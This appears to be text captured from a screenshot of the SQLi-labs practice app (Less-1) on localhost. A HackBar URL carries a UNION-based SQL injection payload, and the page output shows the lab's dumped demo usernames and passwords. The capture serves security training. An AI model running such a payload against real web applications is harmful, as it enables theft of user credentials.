 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli/Less-1/?id=0' union select 1,group_concat(username,0x3a,password),3 from users --+
Enable POST ADD HEADER